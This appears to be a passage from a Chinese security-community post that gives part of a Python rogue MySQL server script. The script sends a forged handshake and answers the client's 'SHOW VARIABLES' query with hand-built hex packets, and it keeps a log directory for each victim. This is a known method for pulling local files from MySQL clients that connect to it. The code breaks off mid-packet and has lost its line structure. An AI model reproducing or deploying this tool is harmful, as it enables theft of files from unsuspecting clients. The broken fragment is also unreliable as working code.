 #coding=utf-8
import socket
import os
import re
def mysql_get_file_content(filename,conn,address):
logpath = os.path.abspath('.') + "/log/" + address[0]
if not os.path.exists(logpath):
os.makedirs(logpath)
conn.sendall(
"\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x0
0")
try:
conn.recv(9999)
except Exception as e:
print(e)
try:
conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
res1 = conn.recv(9999)
# SHOW VARIABLES
if 'SHOW VARIABLES' in res1:
conn.sendall
("\x01\x00\x00\x01\x02\x54\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x5f\x73\x63\x68\x65\x6d\x61\x09\x56\x41\x52\x49\x
41\x42\x4c\x45\x53\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x0d\x56\x61\x72\x69\x61\x62\x6c\x65\x5f\x6e\x61\x6d\x65\x0d\x56\x41\x52\x49\x41\x42\x4c\x45\x
5f\x4e\x41\x4d\x45\x0c\x08\x00\x40\x00\x00\x00\xfd\x01\x00\x00\x00\x00\x4d\x00\x00\x03\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x
5f\x73\x63\x68\x65\x6d\x61\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x09\x56\x41\x52\x49\x41\x42\x4c\x45\x53\x05\x56\x61\x6c\x75\x65\x0e\x56\x41\x52\x49\x
41\x42\x4c\x45\x5f\x56\x41\x4c\x55\x45\x0c\x08\x00\x00\x04\x00\x00\xfd\x00\x00\x00\x00\x00\x05\x00\x00\x04\xfe\x01\x00\x22\x00\x1b\x00\x00\x05\x18\x61\x
奇安信攻防社区